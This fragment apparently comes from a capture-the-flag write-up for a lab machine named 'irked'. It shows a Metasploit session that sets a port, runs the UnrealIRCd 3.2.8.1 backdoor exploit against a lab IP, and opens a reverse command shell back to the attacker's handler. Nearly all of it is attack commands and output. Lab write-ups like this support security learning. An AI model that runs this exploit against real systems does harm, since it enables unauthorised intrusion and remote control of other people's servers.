 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6697
RPORT => 6697
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.10.14.14:4444
[*] 10.10.10.117:6697 - Connected to 10.10.10.117:6697...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo VdqmIYqn458odx5o;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "VdqmIYqn458odx5o\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.10.14.14:4444 -> 10.10.10.117:57835) at 2019-10-24 10:22:27 -0300